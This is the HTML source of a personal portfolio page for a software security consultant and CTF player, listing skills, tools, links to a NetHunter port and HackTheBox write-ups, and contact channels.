

<file: index.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>K0D14K</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
            
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="#about">Whoami</a></li>
            <li><a href="#skills">Skills</a></li>
            <li><a href="#projects">Projects</a></li>
            <li><a href="#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main>
        <section id="about">
            <h2>whoami</h2>
            <p>
                I'm Luca (a.k.a. k0d14k), a software security consultant and ethical hacker with a strong focus on web security and penetration testing. 
                I regularly compete in Capture The Flag events, where I explore complex vulnerabilities, refine advanced exploitation techniques, and push my 
                skills to the edge of modern offensive security.</p>
            <p style="margin-top: 1rem;">
                Through my work and research, I aim to break systems responsibly, understand how they fail, 
                and help organizations build stronger, more resilient defenses.
            </p>
        </section>

        <section id="projects">
            <h2>ls -l /projects</h2>
            <div class="project">
                <h3>drwxr-xr-x root root  4096 Gen 1 00:00 .</h3>
                <h3>drwxr-xr-x root root  4096 Gen 1 00:00 ..</h3>
                <a href="projects/mi9-fifteen-nh/mi9-fifteen-nh.html" class="link">
                    <h3>
                        drwxr-x---  root root  4096 25 Dec  14 01:10 <span class="item">NetHunter port for Xiaomi Mi9 Cepheus</span>
                    </h3>
                </a>
                <a href="projects/writeups/hackthebox/season10/season10.html" class="link">
                    <h3>
                        drwxr-x---  root root  4096 26 May  05 13:10 <span class="item">HackTheBox Season10 Writeups</span>
                    </h3>
                </a>
            </div>
        </section>

        <section id="skills">
            <h2>ls -l /skills</h2>
            <div class="skills-grid">
                <div class="skill-card">
                    <h3>Penetration Testing</h3>
                    <p>
                        I work actively in Web and Mobile Application Penetration Testing, following OWASP guidelines both in the execution of security 
                        assessments and in the preparation of professional, evidence-based reports.
                    </p>
                </div>
                <div class="skill-card">
                    <h3>Security Tools</h3>
                    <p>
                        <ul>
                            <li>BurpSuite</li>
                            <li>Metasploit</li>
                            <li>Kali Linux</li>
                            <li>Kali NetHunter</li>
                            <li>Custom scripts</li>
                            <li>Other red team tools</li>
                        </ul>
                    </p>
                </div>
                <div class="skill-card">
                    <h3>Programming</h3>
                    <p>
                        <ul>
                            <li>Python</li>
                            <li>Bash</li>
                            <li>PowerShell</li>
                            <li>JavaScript</li>
                            <li>Java</li>
                        </ul>
                    </p>
                </div>
            </div>
        </section>

        <section id="contact">
            <h2>ssh contacts@kali</h2>
            <p>Interested in collaborating or need cybersecurity consulting? Contact me through one of the following channels:</p>
            <div class="contact-grid">
                <div class="contact-item">
                    <a href="mailto:k0d14k01@gmail.com">
                        <strong>Email</strong>
                    </a>
                </div>
                <div class="contact-item">
                    <a href="https://linkedin.com/in/lucapuzzoni" target="_blank">
                        <strong>LinkedIn</strong>
                    </a>
                </div>
                <div class="contact-item">
                    <a href="https://github.com/k0d14k" target="_blank">
                        <strong>GitHub</strong>
                    </a>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
</body>
</html>
</file>



